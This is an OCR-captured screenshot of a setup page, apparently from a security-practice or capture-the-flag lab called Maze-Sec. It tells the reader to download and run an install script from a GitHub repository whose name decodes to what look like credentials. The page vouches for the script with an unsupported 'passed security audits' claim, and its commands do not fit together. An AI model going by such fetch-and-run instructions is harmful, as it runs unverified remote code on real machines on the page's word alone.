 不安全 http://172.20.10.3
L
1.0
M↓
Maze-Sec Environment Setup
Secure Development Lifecycle Practice Environment
Environment Setup Complete
The server environment has been automatically deployed and configured.
All services are running and ready for security testing exercises.
Clone Project Repository
Get the latest code from the official GitHub repository:
# Clone main repository
curl https://raw.githubusercontent.com/ll104567/d2VsY29tZTpqdW1v/refs/heads/
main/install.sh
cd d2VsY29tZTpqdW1v && ./install.sh
Tip: This repository contains all necessary configuration files and deployment scripts, which
have passed security audits.